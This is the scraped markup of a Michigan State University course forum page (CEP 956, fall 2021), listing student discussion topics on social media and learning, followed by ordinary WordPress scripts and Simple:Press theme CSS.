<div id='spAck' class='spAck'>&copy; <a class='spLink' title='Visit Simple:Press' href='https://simple-press.com' target='_blank'>Simple:Press</a><a rel='nofollow' class='spLink spOpenDialog' title='About Simple:Press' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=spAckPopup&amp;_wpnonce=fd8fb75917' data-label='About Simple:Press' data-width='600' data-height='0' data-align='center'><span class='spIcon sp_Information' ></span>
</a></div>
</div>
<div id="qlContent"><select id='spQuickLinksTopicSelect'>
<option>New / Updated Topics</option>
<optgroup class='spList' label='Wk 6: Discussion Synthesis - Instructor'>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/wk-6-discussion-synthesis-instructor/themes-from-research-on-social-network-sites-microblogs-and-learning/#p85'>Themes from Research on Social network s&#8230;</option>
</optgroup><optgroup class='spList' label='W8 Q1'>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q1/w8-q1-suha/#p109'>W8 Q1 - Suha</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q1/w8-q1-jeong/#p106'>W8 Q1 - Jeong</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q1/four-dimensions/#p105'>Four Dimensions</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q1/w8-q1/#p99'>W8 Q1</option>
</optgroup><optgroup class='spList' label='W8 Q2'>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q2/w8-q2/#p111'>W8 Q2</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q2/need-for-new-ways-of-assessment/#p110'>Need for New Ways of Assessment</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q2/w8-q2-_-jeong/#p108'>W8 Q2 _ Jeong</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w8-q2/w8-q2-suha/#p104'>W8 Q2 - Suha</option>
</optgroup><optgroup class='spList' label='Wk 8: Discussion Synthesis - Instructor'>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/wk-8-discussion-synthesis-instructor/synthesis-of-our-critical-thinking-about-digital-literacy/#p112'>Synthesis of our Critical Thinking about&#8230;</option>
</optgroup><optgroup class='spList' label='W10 Q1'>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w10-q1/suhas-post-for-week-10-emailed-to-me-due-to-vpn-barrier/#p117'>Suha's Post for Week 10 (Emailed to Me D&#8230;</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w10-q1/teach-and-learn-with-social-media/#p115'>Teach and Learn with Social Media</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w10-q1/w10-q1-abdu/#p114'>W10 Q1 Abdu</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w10-q1/w10-q1_jeong/#p113'>W10 Q1_Jeong</option>
</optgroup><optgroup class='spList' label='Wk 10: Discussion Synthesis - Base Group&#8230;'>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/wk-10-discussion-synthesis-base-group-2/instructor-synthesis/#p116'>Instructor Synthesis</option>
</optgroup><optgroup class='spList' label='W12 Q1'>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w12-q1/summary-post-by-abdu-and-suha/#p124'>Summary post by Abdu and Suha</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w12-q1/w12q1-abdu/#p123'>W12Q1 Abdu</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w12-q1/w12-q1/#p122'>W12 Q1</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w12-q1/suhas-thoughts-on-w12-q1/#p121'>Suha's Thoughts on W12 Q1</option>
<option class='spPostRead' title='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='http://greenhow.educ.msu.edu/cep956fs21/forum/w12-q1/policies-for-social-media-integration/#p119'>Policies for Social Media Integration</option>
</optgroup>
</select>
</div></div>
</div>

<!-- Simple:Press display end -->

<a id="spForumBottom"></a></div></div></div></article><div class="clear"></div></div></section>					</div>
				</div>

							</div>
			
		<div id="sidebar-wrap" class="">
					<div id="sidebar1" class="scolumn" >
					<div class="scolumn-pad">
						

<!-- Primary Sidebar | Section Template -->
<section id="sb_primary" class="copy clone_1 section-sb_primary"><div class="copy-pad"><ul id="list_sb_primary" class="sidebar_widgets fix">
		<li id="recent-posts-2" class="widget_recent_entries widget fix"><div class="widget-pad">
		<h3 class="widget-title">Recent Announcements</h3>
		<ul>
											<li>
					<a href="http://greenhow.educ.msu.edu/cep956fs21/2021/11/22/wk-12-nov-22-28-async/">Wk 12: Nov 22-28 Async</a>
									</li>
											<li>
					<a href="http://greenhow.educ.msu.edu/cep956fs21/2021/11/22/wk11-nov-19/">Wk 11: Nov 19 Sync</a>
									</li>
											<li>
					<a href="http://greenhow.educ.msu.edu/cep956fs21/2021/11/08/wk-10-nov-8-14-async/">Wk 10: Nov 8-14 Async</a>
									</li>
											<li>
					<a href="http://greenhow.educ.msu.edu/cep956fs21/2021/11/07/logging-into-msu-vpn/">Logging into MSU VPN</a>
									</li>
											<li>
					<a href="http://greenhow.educ.msu.edu/cep956fs21/2021/11/07/wk-9-nov-1-sync/">Wk 9: Nov 1 Sync</a>
									</li>
					</ul>

		</div></li><li id="text-2" class="widget_text widget fix"><div class="widget-pad"><h3 class="widget-title">Welcome to CEP 956</h3>			<div class="textwidget">
<a href="/wp-login.php?redirect_to=/cep956fs16">Login</a></div>
		</div></li><li id="text-3" class="widget_text widget fix"><div class="widget-pad"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p align="center">
<u>Instructor</u><br>
<strong>Dr. Christine Greenhow</strong><br>
509B Erickson Hall<br>
Email: <a href="mailto:greenhow@msu.edu">greenhow@msu.edu</a><br>

</div>
		</div></li><li id="custom_html-3" class="widget_text widget_custom_html widget fix"><div class="widget_text widget-pad"><h3 class="widget-title">Tweet #MSUepet</h3><div class="textwidget custom-html-widget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23msuepet" data-widget-id="412307652849319937">Tweets about "#msuepet"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div></div></li></ul><div class="clear"></div></div></section>					</div>
				</div>
					</div>
			</div>
</div></div></div></section>				</div>
								<div id="morefoot_area" class="container-group">
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>

	<footer id="footer" class="container-group">
		<div class="outline fix">
		<div id="cred" class="pagelines" style="display: block; visibility: visible;"><img src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/images/pagelines.png" alt="" /></div><div class="clear"></div>		</div>
	</footer>
</div>
			<script type="text/javascript">function showhide_toggle(a,b,d,f){var e=jQuery("#"+a+"-link-"+b),c=jQuery("a",e),g=jQuery("#"+a+"-content-"+b);a=jQuery("#"+a+"-toggle-"+b);e.toggleClass("sh-show sh-hide");g.toggleClass("sh-show sh-hide").toggle();"true"===c.attr("aria-expanded")?c.attr("aria-expanded","false"):c.attr("aria-expanded","true");a.text()===d?a.text(f):a.text(d)};</script>
	<script type="text/javascript">
	jQuery(document).ready(function() {
		spjOpenEditor('spPostForm', 'topic');
	});
</script>

<!-- Footer Scripts -->
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='spforum-js-extra'>
/* <![CDATA[ */
var sp_forum_vars = {"problem":"Unable to save","noguestname":"No guest username entered","noguestemail":"No guest email Entered","notopictitle":"No topic title entered","nomath":"Spam math unanswered","nocontent":"No post content entered","rejected":"This post is rejected because it contains embedded formatting, probably pasted in form MS Word or other WYSIWYG editor","iframe":"This post contains an iframe which are disallowed","savingpost":"Saving post","nosearch":"No search text entered","allwordmin":"Minimum number of characters that can be used for a search word is","somewordmin":"Not all words can be used for the search as minimum word length is","wait":"Please wait","deletepost":"Are you sure you want to delete this post?","deletetopic":"Are you sure you want to delete this topic?","topicdeleted":"Topic deleted","postdeleted":"Post deleted","markread":"All topics marked as read","markforumread":"All topics in forum marked as read","pinpost":"Post pin status toggled","pintopic":"Topic pin status toggled","locktopic":"Topic lock status toggled","lostentry":"You have entered text into the post editor which may be lost"};
/* ]]> */
</script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/sp-forum.js?ver=6.1.9' id='spforum-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/resources/jscript/sp-common.js?ver=6.1.9' id='spcommon-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/sp-forum-events.js?ver=6.1.9' id='spforumevents-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/print-this/printThis.js?ver=6.1.9' id='sfprintthis-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/jquery-tools/jquery.tools.min.js?ver=6.1.9' id='jquery.tools-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/editor/sp-text-editor.js?ver=6.1.9' id='speditor-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/msdropdown/msdropdown.js?ver=6.1.9' id='jquery.msdropdown-js'></script>
<script type='text/javascript' id='spforumfooter-js-extra'>
/* <![CDATA[ */
var sp_platform_vars = {"focus":"forum","mobile":"0","device":"desktop","tooltips":"1","mobiletheme":"1","headpadding":"0","saveprocess":"0","checkiframe":"yes","pageview":"forum","editor":"4","waitimage":"http:\/\/greenhow.educ.msu.edu\/cep956fs21\/wp-content\/plugins\/simple-press\/forum\/resources\/images\/sp_Wait.png","successimage":"http:\/\/greenhow.educ.msu.edu\/cep956fs21\/wp-content\/plugins\/simple-press\/forum\/resources\/images\/sp_Success.png","failimage":"http:\/\/greenhow.educ.msu.edu\/cep956fs21\/wp-content\/plugins\/simple-press\/forum\/resources\/images\/sp_Failure.png","customizertest":"","autoupdate":"","autoupdatelist":"","autoupdatetime":"300000","tooltipmy":"left+20 top","tooltipat":"left bottom+10"};
/* ]]> */
</script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/forum/resources/jscript/sp-forum-footer.js?ver=6.1.9' id='spforumfooter-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/js/script.bootstrap.min.js?ver=2.3.1' id='pagelines-bootstrap-all-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/js/script.blocks.js?ver=1.0.1' id='pagelines-blocks-js'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=861871613" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/css/multisite.css?ver=250-1204234529
body_size: 370
content:
#content.widecolumn{width:600px;margin:15px auto}#multisite_area{font-size:1.1em;line-height:1.63em}.mu_register h1,.mu_register h2,.mu_register h3{text-align:center;margin:1.5em}#multisite_area .mu_alert{margin:1em 0;font-weight:normal}.mu_register ul{padding-left:25px;list-style-type:none}.mu_register p{font-size:16px;line-height:1.6em}p.submit,p.submit:hover,p.submit:active{background:none;border:none;box-shadow:none}#multisite_area .mu_register input[type="submit"]{width:auto;padding:8px 18px}

--- FILE ---
content_type: text/css
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sp-resources/forum-themes/barebones-css-desktop/styles/barebones-desktop.css?device=desktop&site=24&ver=6.1.9
body_size: 24877
content:
/*
# --------------------------------------------------------------------------------------
#
#	Simple:Press Reset CSS
#	Theme		:	Barebones/Desktop
#	Author		:	Simple:Press
#
# --------------------------------------------------------------------------------------
*/

/* ----------------------
Base reset CSS
-------------------------*/

#spMainContainer {
	margin: 0;
	padding: 0;
}

#spMainContainer div,
#spMainContainer span,
#spMainContainer h1,
#spMainContainer h2,
#spMainContainer h3,
#spMainContainer h4,
#spMainContainer h5,
#spMainContainer h6,
#spMainContainer p,
#spMainContainer blockquote,
#spMainContainer pre,
#spMainContainer code,
#spMainContainer img,
#spMainContainer big,
#spMainContainer small,
#spMainContainer strong,
#spMainContainer b,
#spMainContainer i,
#spMainContainer ol,
#spMainContainer ul,
#spMainContainer li,
#spMainContainer form,
#spMainContainer label,
#spMainContainer input,
#spMainContainer textarea,
#spMainContainer select,
#spMainContainer legend {
	margin: 0;
	padding: 0;
	border: none;
	outline: 0;
	vertical-align: baseline;
	background-color: transparent;
	color: inherit;
	font-family: Tahoma;
	font-size: 100%;
	font-weight: normal;
	line-height: 1.1em;
	min-height: 0;
	min-width: 0;
    float: none;
	border-radius: 0;
	box-shadow: none;
    box-sizing: content-box;
    text-transform: none;
    letter-spacing: normal;
}

#spMainContainer fieldset{
	margin: 0;
	border: none;
	outline: 0;
	vertical-align: baseline;
	background-color: transparent;
	color: inherit;
	font-family: Tahoma;
	font-size: 100%;
	font-weight: normal;
	line-height: 1.1em;
	min-height: 0;
	min-width: 0;
    float: none;
	border-radius: 0;
	box-shadow: none;
}

#spMainContainer strong,
#spMainContainer b {
	font-weight: bold;
}

#spMainContainer a,
#spMainContainer a:link,
#spMainContainer a:active,
#spMainContainer a:visited {
    color: #3D7157;
    text-decoration: none;
	box-shadow: none;
    box-sizing: content-box;
    border: none;
}

#spMainContainer a:hover {
    color: #000000;
}

#spMainContainer small {
    font-size: 90%;
	padding: 0;
}

#spMainContainer ol,
#spMainContainer ul {
	list-style-position: inside;
}

#spMainContainer img,
#spMainContainer a img {
	display: inline;
	border: none;
	vertical-align: middle;
}

#spMainContainer table {
	table-layout: auto !important;
}

#spMainContainer table,
#spMainContainer tr td,
#spMainContainer tr,
#spMainContainer td {
	margin: 0;
	padding: 0;
	border: none;
	vertical-align: middle;
	width: auto;
	border-collapse: collapse;
	border-spacing: 0;
}

/* ----------------------
Some base, useful classes
-------------------------*/

#spMainContainer .spClear {
	clear: both;
}

#spMainContainer .spClearRight {
	clear: right;
}

#spMainContainer .spClearLeft {
	clear: left;
}

#spMainContainer .spLeft {
	float: left;
}

#spMainContainer .spRight {
	float: right;
}

#spMainContainer .spTextRight {
	text-align: right;
}

#spMainContainer .spTextLeft {
	text-align: left;
}

#spMainContainer .spCenter {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
/*
# --------------------------------------------------------------------------------------
#
#	Simple:Press CSS File
#	Theme		:	Barebones
#	Author		:	Simple:Press
#
# --------------------------------------------------------------------------------------
*/

/*--------------------------------------------------------------------------- QUICK TEMPLATE CALLS */

#spMainContainer {
	font-size: 90%;
	width: 100%;
}

#spMainContainer .spBold {
	font-weight: bold;
}

/*--------------------------------------------------------------------------- LABELS */

#spMainContainer .spLabelSmall {
	color: #000000;
	font-weight: bold;
	font-size: 80%;
	margin: 0px;
	padding: 0px 0px 0px 5px;
	line-height: 1.1em;
}

#spMainContainer .spLabelSmall.spRight {
	color: #000000;
	font-weight: normal;
	font-size: 80%;
	margin: 0px;
	padding: 5px 5px 0px 0px;
	line-height: 1.1em;
}

#spMainContainer .spHeadOne .spLabelSmall.spRight {
	padding: 1px 5px 0px 0px;
}

#spMainContainer .spLogLabelSmall {
	color: #000000;
	font-weight: bold;
	font-size: 80%;
	margin: 0px;
	padding: 1px 5px 0px 5px;
	line-height: 1.1em;
	border-left: 1px solid #000000;
}

#spMainContainer #spUnreadCount {
	font-weight: bold;
}

#spMainContainer .spLabel,
#spMainContainer .spLabelBordered {
	color: #000000;
	font-size: inherit;
	line-height: 1.1em;
}

#spMainContainer .spLabelBordered {
	color: #000000;
	font-size: inherit;
	line-height: 1.1em;
}

#spMainContainer .spRecentPostSection .spMessage {
	font-family: inherit;
	font-size: 80%;
	font-weight: bold;
	text-transform: none;
	color: #000000;
	background: #BFCBC5;
	border: none;
	margin: 0;
	padding: 15px 0;
}

#spMainContainer .spInRowLabel {
	font-size: 80%;
	color: #000000;
	padding: 0;
	margin: 0;
}

#spMainContainer .spUniversalLabel .spInRowLabel {
	color: #000000;
}

/*--------------------------------------------------------------------------- BUTTONS / LINKS / SUBMITS / INPUTS */

#spMainContainer a:link,
#spMainContainer a:active,
#spMainContainer a:visited,
#spMainContainer .spLink:link,
#spMainContainer .spLink:active,
#spMainContainer .spLink:visited {
	color: #3D7157;
	outline: none;
}

#spMainContainer a:hover,
#spMainContainer .spLink:hover {
	color: #000000;
}

#spMainContainer .spSearchLink
#spMainContainer .spSearchLink a,
#spMainContainer .spSearchLink:link,
#spMainContainer .spSearchLink:active,
#spMainContainer .spSearchLink:visited {
	font-size: 80%;
	font-weight: bold;
	color: #000000;
	background: none;
	border: none;
	vertical-align: middle;
	padding: 5px;
	margin: 5px 0px;
	cursor: pointer;
	outline: none;
}

#spMainContainer .spSearchLink:hover {
	color: #3D7157;
	border: none;
	background: none;
}

#spMainContainer a.spButton {
	font-size: 80%;
	font-weight: bold;
	color: #000000;
	background: none;
	border: none;
	vertical-align: middle;
	padding: 5px;
	margin: 5px 0px;
	cursor: pointer;
	outline: none;
}

#spMainContainer a.spButton:hover {
	color: #3D7157;
	border: none;
	background: none;
}

#spMainContainer a.spButton img {
	vertical-align: middle;
	margin: 0 3px 2px 0;
	padding: 0;
}

#spMainContainer a.spButton span {
	font-weight: bold;
}

#spMainContainer .spButton {
	font-size: 80%;
	font-weight: bold;
	color: #000000;
	background: none;
	border: none;
	vertical-align: middle;
	padding: 5px;
	margin: 5px 0px;
	cursor: pointer;
	outline: none;
}

#spMainContainer .spButton:hover {
	color: #3D7157;
	border: none;
	background: none;
}

#spMainContainer .spButtonAsLabel {
	cursor: default;
	font-size: 80%;
	font-weight: normal;
	color: #000000;
	background: none;
	border: none;
	width: auto;
	height: auto;
	text-align: left;
	vertical-align: middle;
	padding: 4px 5px 0px 5px;
	margin: 0px 4px 5px 2px;
	outline: none;
}

#spMainContainer input.spSubmit {
	width: auto;
	min-height: 32px;
	height: auto;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 80%;
	text-decoration: none;
	outline-style: none;
	color: #000000;
	cursor: pointer;
	position: relative;
	outline: none;
}

#spMainContainer .spSubmit:hover {
	color: #000000;
}

#spMainContainer input, select, textarea {
	padding: 0;
	border-radius: 0;
}

#spMainContainer textarea.spControl,
#spMainContainer select.spControl,
#spMainContainer input.spControl {
	height: 27px;
	border: 1px solid #BFCBC5;
	color: #000000;
	padding: 0;
	margin: 5px 0;
	width: auto;
}

#spMainContainer textarea.spControl {
	height: auto;
	background: #FFFFFF;
	box-shadow: none;
	padding: 5px;
}

#spMainContainer #spPostForm .spEditor .spEditorTitle input {
	border: 1px solid #000000;
}

#spMainContainer select.spSelect {
	font-size: 100%;
	border: 1px solid #000000;
	color: #000000;
	height: 24px;
	width: auto;
	line-height: 1.2em;
	vertical-align: middle;
	margin: 3px 10px;
	padding: 1px;
}

#spMainContainer select.spSelect option{
	background: #FFFFFF;
	color: #000000;
}

#spMainContainer select.spSelect optgroup {
	background: #A5B1AB;
	outline: none;
	box-shadow: none;
}

#spMainContainer select.spSelect:hover {
	background: rgba(40, 40, 40, 0.1);
}

#spMainContainer #spPostForm select.spSelect {
	border: 1px solid #000000;
}

/*--------------------------------------------------------------------------- FIELDSET (GENERIC) */

#spMainContainer fieldset {
	background: none;
	color: #000000;
	margin: 0px 0px;
	width: auto;
}

#spMainContainer fieldset .spLabel {
	color: #000000;
	font-size: 80%;
}

#spMainContainer fieldset legend {
	padding: 5px;
	margin: 0 0 7px 0;
	font-weight: normal;
	width: auto;
	color: #000000;
	font-weight: bold;
	line-height: 1.3em;
	font-size: 85%;
}

/*--------------------------------------------------------------------------- FORUM HEAD */

#spMainContainer .spHeadControlBar {
	color: #000000;
	background: none;
	margin: 0 0 5px 0;
	padding: 0;
	width: 100%;
	height: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: flex;
	display: -webkit-flex;
	flex-direction: row;
	-webkit-flex-direction: row;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}

#spMainContainer .spHeadOne {
	margin: 0 0 -100px auto;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#spMainContainer .spHeadTwo {
	width: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 2px 0 0 0;
}

#spMainContainer .spHeadThree {
	margin: 5px 0 0 0;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#spMainContainer .spHeadControls {
	background: #F5F5F5;
	border: none;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	padding: 5px 10px;
}

#spMainContainer .spHeadControls .spButton {
	margin: 0px 0px 0px 10px;
}

/*--------------------------------------------------------------------------- LOGIN FORM */

#spMainContainer #spLoginForm {
	padding: 0;
	text-align: center;
	font-size: 75%;
	background: transparent;
}

#spMainContainer #spLoginForm label{
	color: #000000;
}

#spMainContainer #spLoginForm h2 {
	margin: 0;
	padding: 0;
	clear: none;
}

#spMainContainer #spLoginForm fieldset.spControl {
	background: #BFCBC5;
	vertical-align: top;
	height: auto;
	width: 250px;
	border: 0px;
	padding: 10px 0 20px 0;
	margin: 10px 0 0 0;
	margin-left: auto;
	margin-right: auto;
}

#spMainContainer #spLoginForm form.spForm {
	margin: 0 auto;
	width: 200px;
	text-align: left;
	background: transparent;
}

#spMainContainer #spLoginForm form.spForm input {
	background: #F5F5F5;
	width: 200px;
	margin: 5px 0 0 0;
	padding: 0 5px;
	box-sizing: border-box;
}

#spMainContainer #spLoginForm .spLink {
	color: #3D7157;
	font-weight: bold;
}

#spMainContainer #spLoginForm .spLink:hover {
	color: #000000;
}

#spMainContainer #spLoginForm form.spForm input.spSubmit {
	width: auto;
	background: none;
	color: #3D7157;
	font-weight: bold;
	font-size: 100%;
}

#spMainContainer #spLoginForm form.spForm input.spSubmit:hover{
	color: #000000;
}

